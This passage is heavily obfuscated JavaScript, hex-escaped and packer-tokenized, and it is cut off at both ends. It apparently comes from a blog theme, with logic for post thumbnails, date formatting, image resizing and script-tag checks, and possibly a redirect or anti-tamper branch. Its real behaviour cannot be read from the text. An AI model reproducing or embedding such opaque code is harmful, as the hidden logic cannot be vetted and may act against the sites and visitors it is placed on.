x37\x5C\x5C\x66\x5C\x5C\x37\x5C\x27\x5D\x28\x32\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x47\x5C\x27\x29\x29\x3B\x35\x32\x28\x34\x61\x2C\x32\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x70\x5C\x27\x29\x2C\x36\x64\x2C\x35\x72\x29\x7D\x31\x34\x7B\x48\x20\x37\x74\x28\x29\x7B\x74\x20\x31\x7A\x3D\x32\x33\x3B\x31\x53\x28\x74\x20\x31\x57\x3D\x31\x61\x2C\x32\x6C\x3D\x37\x73\x3B\x31\x57\x3C\x32\x6C\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x42\x5C\x27\x5D\x3B\x31\x57\x2B\x2B\x29\x7B\x74\x20\x32\x59\x3D\x37\x72\x28\x32\x6C\x2C\x31\x57\x29\x2C\x35\x4C\x3D\x37\x71\x28\x32\x6C\x2C\x31\x57\x2C\x32\x59\x29\x2C\x35\x4B\x3D\x37\x70\x28\x32\x6C\x2C\x31\x57\x2C\x32\x59\x29\x2C\x35\x50\x3D\x37\x6F\x28\x32\x6C\x2C\x31\x57\x29\x2C\x33\x4A\x3D\x5C\x27\x5C\x27\x3B\x37\x6E\x5B\x31\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x6E\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x26\x26\x28\x33\x4A\x2B\x3D\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x31\x36\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x31\x6D\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x6B\x5C\x5C\x6E\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x31\x31\x5C\x5C\x65\x5C\x27\x2B\x31\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x57\x2B\x28\x31\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6B\x5C\x5C\x7A\x5C\x5C\x46\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x31\x31\x5C\x5C\x65\x5C\x5C\x50\x5C\x5C\x37\x5C\x5C\x6A\x5C\x27\x2B\x31\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x31\x5C\x27\x29\x29\x2B\x32\x59\x2B\x5C\x27\x5C\x5C\x31\x6B\x5C\x5C\x31\x69\x5C\x27\x2B\x35\x4B\x2B\x28\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x31\x39\x5C\x5C\x37\x5C\x5C\x31\x69\x5C\x5C\x31\x6C\x5C\x5C\x31\x39\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x78\x5C\x5C\x31\x69\x5C\x27\x2B\x31\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x6C\x5C\x27\x29\x29\x2B\x35\x4C\x2B\x28\x31\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x4C\x5C\x27\x29\x2B\x31\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x44\x5C\x27\x29\x2B\x31\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x76\x5C\x27\x29\x29\x2B\x35\x50\x2B\x28\x31\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x79\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x69\x5C\x27\x29\x29\x2C\x37\x6D\x2B\x3D\x33\x4A\x7D\x37\x6B\x2B\x3D\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x31\x39\x5C\x5C\x4F\x5C\x5C\x62\x5C\x5C\x31\x69\x5C\x27\x7D\x7D\x7D\x29\x3B\x48\x20\x36\x37\x28\x33\x71\x2C\x33\x6F\x29\x7B\x74\x20\x32\x79\x3D\x49\x3B\x31\x53\x28\x74\x20\x32\x4D\x3D\x31\x61\x3B\x32\x4D\x3C\x33\x71\x5B\x33\x6F\x5D\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x6D\x5C\x5C\x31\x71\x5C\x27\x5D\x5B\x32\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x47\x5C\x27\x29\x5D\x3B\x32\x4D\x2B\x2B\x29\x52\x28\x33\x71\x5B\x33\x6F\x5D\x5B\x32\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x47\x5C\x27\x29\x5D\x5B\x32\x4D\x5D\x5B\x32\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4C\x5C\x27\x29\x5D\x3D\x3D\x32\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x70\x5C\x27\x29\x29\x7B\x74\x20\x35\x4F\x3D\x33\x71\x5B\x33\x6F\x5D\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x6D\x5C\x5C\x31\x71\x5C\x27\x5D\x5B\x32\x4D\x5D\x5B\x5C\x27\x5C\x5C\x42\x5C\x5C\x6E\x5C\x5C\x36\x5C\x5C\x61\x5C\x27\x5D\x3B\x37\x38\x7D\x31\x6A\x20\x35\x4F\x7D\x48\x20\x36\x32\x28\x35\x4E\x2C\x35\x4D\x2C\x35\x4A\x29\x7B\x74\x20\x35\x46\x3D\x49\x2C\x35\x48\x3D\x35\x4E\x5B\x35\x4D\x5D\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x65\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x36\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x32\x76\x5C\x5C\x66\x5C\x27\x5D\x2C\x35\x70\x3D\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x37\x5C\x5C\x31\x36\x5C\x5C\x42\x5C\x5C\x6E\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x31\x6D\x5C\x5C\x31\x6B\x5C\x27\x2B\x35\x4A\x2B\x5C\x27\x5C\x5C\x31\x6B\x5C\x5C\x31\x69\x5C\x27\x2B\x35\x48\x2B\x35\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x38\x5C\x27\x29\x3B\x31\x6A\x20\x35\x70\x7D\x48\x20\x36\x30\x28\x35\x42\x2C\x35\x77\x29\x7B\x74\x20\x31\x4C\x3D\x49\x3B\x52\x28\x31\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x37\x5C\x27\x29\x3D\x3D\x3D\x31\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x37\x5C\x27\x29\x29\x7B\x74\x20\x33\x6C\x3D\x35\x42\x5B\x35\x77\x5D\x5B\x31\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x32\x76\x5C\x5C\x66\x5C\x27\x5D\x2C\x36\x69\x3D\x33\x6C\x5B\x31\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x61\x2C\x33\x39\x29\x2C\x35\x55\x3D\x33\x6C\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x65\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x27\x5D\x28\x34\x6C\x2C\x34\x7A\x29\x2C\x36\x61\x3D\x33\x6C\x5B\x31\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x34\x4B\x2C\x33\x31\x29\x2C\x36\x6A\x3D\x37\x6A\x5B\x37\x69\x28\x35\x55\x2C\x33\x31\x29\x2D\x31\x46\x5D\x2B\x5C\x27\x5C\x5C\x31\x36\x5C\x27\x2B\x36\x61\x2B\x5C\x27\x5C\x5C\x32\x5A\x5C\x5C\x31\x36\x5C\x27\x2B\x36\x69\x2C\x36\x38\x3D\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x63\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x31\x36\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x63\x5C\x27\x2B\x31\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x36\x5C\x27\x29\x2B\x36\x6A\x2B\x31\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x61\x5C\x27\x29\x3B\x31\x6A\x20\x36\x38\x7D\x31\x34\x7B\x48\x20\x37\x68\x28\x29\x7B\x74\x20\x31\x56\x3D\x31\x4C\x2C\x35\x71\x3D\x37\x67\x28\x37\x66\x29\x5B\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x29\x2C\x36\x36\x3D\x37\x65\x28\x37\x64\x29\x5B\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x29\x2C\x35\x76\x3D\x37\x63\x5B\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x29\x5B\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x5D\x3B\x52\x28\x36\x36\x2B\x35\x71\x3E\x35\x76\x29\x7B\x74\x20\x34\x66\x3D\x32\x65\x20\x37\x61\x28\x29\x3B\x34\x66\x5B\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x6B\x5C\x27\x29\x5D\x3D\x48\x28\x29\x7B\x74\x20\x33\x7A\x3D\x31\x56\x3B\x37\x39\x5B\x33\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x33\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x47\x5C\x27\x29\x2C\x5C\x27\x5C\x27\x2B\x31\x32\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x6E\x5C\x5C\x35\x5C\x27\x5D\x2B\x5C\x27\x5C\x27\x29\x5B\x33\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x75\x5C\x5C\x31\x31\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x6E\x5C\x5C\x38\x5C\x27\x29\x7D\x2C\x34\x66\x5B\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x47\x5C\x27\x29\x5D\x3D\x37\x6C\x7D\x7D\x7D\x7D\x48\x20\x34\x63\x28\x35\x49\x2C\x34\x69\x29\x7B\x74\x20\x31\x76\x3D\x49\x2C\x35\x44\x3D\x24\x28\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x78\x5C\x5C\x31\x69\x5C\x27\x29\x5B\x31\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x35\x49\x29\x2C\x32\x63\x3D\x35\x44\x5B\x31\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x47\x5C\x27\x29\x5D\x28\x31\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x29\x29\x5B\x31\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x31\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x47\x5C\x27\x29\x29\x2C\x33\x62\x3D\x32\x63\x5B\x31\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x39\x5C\x27\x29\x7C\x7C\x31\x61\x2C\x34\x6B\x3D\x32\x63\x5B\x31\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x39\x5C\x27\x2C\x33\x62\x2D\x31\x46\x29\x7C\x7C\x31\x61\x2C\x35\x54\x3D\x32\x63\x5B\x31\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x61\x2C\x34\x6B\x29\x2C\x32\x74\x3D\x32\x63\x5B\x31\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x34\x6B\x2C\x33\x62\x29\x2C\x35\x56\x3D\x32\x63\x5B\x31\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x33\x62\x29\x3B\x52\x28\x32\x74\x5B\x31\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x2F\x5C\x5C\x2F\x73\x5B\x30\x2D\x39\x5D\x2B\x2F\x67\x29\x7C\x7C\x32\x74\x5B\x31\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x2F\x5C\x5C\x2F\x77\x5B\x30\x2D\x39\x5D\x2B\x2F\x67\x29\x7C\x7C\x32\x74\x3D\x3D\x5C\x27\x5C\x5C\x31\x39\x5C\x5C\x38\x5C\x27\x29\x7B\x52\x28\x31\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6C\x5C\x27\x29\x21\x3D\x3D\x31\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x4C\x5C\x27\x29\x29\x32\x74\x3D\x31\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x3B\x31\x34\x7B\x48\x20\x37\x4F\x28\x29\x7B\x38\x30\x3D\x37\x5A\x7D\x7D\x7D\x31\x6A\x20\x34\x69\x3D\x35\x54\x2B\x32\x74\x2B\x35\x56\x2C\x34\x69\x7D\x48\x20\x36\x31\x28\x33\x36\x2C\x33\x33\x2C\x32\x35\x29\x7B\x74\x20\x31\x64\x3D\x49\x3B\x52\x28\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x44\x5C\x27\x29\x21\x3D\x3D\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x76\x5C\x27\x29\x29\x7B\x74\x20\x31\x4E\x3D\x33\x36\x5B\x33\x33\x5D\x5B\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x79\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x32\x76\x5C\x5C\x66\x5C\x27\x5D\x3B\x52\x28\x33\x36\x5B\x33\x33\x5D\x5B\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x5D\x29\x7B\x52\x28\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x47\x5C\x27\x29\x21\x3D\x3D\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x47\x5C\x27\x29\x29\x7B\x48\x20\x37\x59\x28\x29\x7B\x74\x20\x33\x6D\x3D\x31\x64\x3B\x37\x58\x28\x33\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x33\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x27\x5D\x28\x33\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x70\x5C\x27\x29\x29\x7D\x7D\x31\x34\x20\x74\x20\x33\x78\x3D\x33\x36\x5B\x33\x33\x5D\x5B\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x7D\x31\x34\x20\x33\x78\x3D\x34\x52\x3B\x52\x28\x31\x4E\x5B\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x31\x4E\x5B\x5C\x27\x5C\x5C\x50\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x42\x5C\x27\x5D\x28\x2F\x3C\x36\x6B\x28\x3F\x3A\x2E\x2B\x29\x3F\x36\x67\x3D\x28\x3F\x3A\x2E\x2B\x29\x3F\x28\x3F\x3A\x36\x39\x2E\x35\x57\x2E\x36\x35\x29\x2F\x67\x29\x29\x3E\x2D\x31\x46\x29\x7B\x52\x28\x31\x4E\x5B\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x65\x5C\x5C\x50\x5C\x5C\x6A\x5C\x27\x29\x3E\x2D\x31\x46\x29\x7B\x52\x28\x31\x4E\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x6D\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x32\x5C\x5C\x31\x73\x5C\x5C\x61\x5C\x27\x5D\x28\x31\x4E\x5B\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x2F\x3C\x36\x6B\x28\x3F\x3A\x2E\x2B\x29\x3F\x36\x67\x3D\x28\x3F\x3A\x2E\x2B\x29\x3F\x28\x3F\x3A\x36\x39\x2E\x35\x57\x2E\x36\x35\x29\x2F\x67\x29\x29\x3C\x31\x4E\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x6D\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x32\x5C\x5C\x31\x73\x5C\x5C\x61\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x65\x5C\x5C\x50\x5C\x5C\x6A\x5C\x27\x29\x29\x7B\x52\x28\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6B\x5C\x27\x29\x3D\x3D\x3D\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x35\x5C\x27\x29\x29\x7B\x48\x20\x37\x57\x28\x29\x7B\x74\x20\x32\x30\x3D\x31\x64\x2C\x33\x35\x3D\x37\x56\x5B\x37\x55\x5D\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x32\x76\x5C\x5C\x66\x5C\x27\x5D\x2C\x34\x43\x3D\x33\x35\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x61\x2C\x33\x39\x29\x2C\x34\x47\x3D\x33\x35\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x34\x6C\x2C\x34\x7A\x29\x2C\x34\x44\x3D\x33\x35\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x34\x4B\x2C\x33\x31\x29\x2C\x34\x42\x3D\x37\x53\x5B\x37\x52\x28\x34\x47\x2C\x33\x31\x29\x2D\x31\x46\x5D\x2B\x5C\x27\x5C\x5C\x31\x36\x5C\x27\x2B\x34\x44\x2B\x5C\x27\x5C\x5C\x32\x5A\x5C\x5C\x31\x36\x5C\x27\x2B\x34\x43\x2C\x34\x76\x3D\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x31\x6D\x5C\x5C\x31\x6B\x5C\x5C\x7A\x5C\x5C\x46\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x31\x31\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x2B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x36\x5C\x27\x29\x2B\x34\x42\x2B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x61\x5C\x27\x29\x3B\x31\x6A\x20\x34\x76\x7D\x7D\x31\x34\x20\x32\x35\x3D\x33\x78\x5B\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x29\x2C\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x29\x29\x7D\x31\x34\x7B\x52\x28\x5C\x27\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x4B\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x4E\x5C\x5C\x6E\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x29\x32\x35\x3D\x34\x63\x28\x31\x4E\x29\x3B\x31\x34\x7B\x48\x20\x37\x50\x28\x29\x7B\x74\x20\x31\x67\x3D\x31\x64\x2C\x32\x75\x3D\x37\x4E\x28\x31\x32\x29\x2C\x33\x41\x3D\x32\x75\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x29\x3B\x33\x41\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x29\x26\x26\x32\x75\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x42\x5C\x27\x5D\x28\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x50\x5C\x5C\x31\x36\x5C\x5C\x32\x32\x5C\x5C\x50\x5C\x5C\x37\x5C\x5C\x65\x5C\x5C\x6D\x5C\x5C\x31\x31\x5C\x5C\x6F\x5C\x27\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x32\x34\x5C\x5C\x6E\x5C\x5C\x65\